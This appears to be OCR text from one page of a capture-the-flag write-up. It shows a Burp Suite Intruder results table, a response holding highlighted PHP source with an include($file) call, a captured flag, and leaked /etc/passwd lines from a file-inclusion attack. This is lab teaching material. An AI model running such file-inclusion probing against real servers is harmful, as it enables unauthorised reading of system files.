 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9 11 200 2460
10 12 200 2460
11 13 200 2459
12 14 200 2460
13 15 200 2460
14 16 200 2460
15 17 200 2459
16 18 200 2460
17 19 200 2460
18 20 200 3417
19 21 200 2460
20 22 200 2459
Request Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$file</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"玩游戏,我最喜欢梭哈了"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>20
我丢，你是赌怪□?flag{2b0ba7a6-21a4-46a0-9cad-13b8a21ab322}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
? < + > Type a search term 0 matches
28 of 42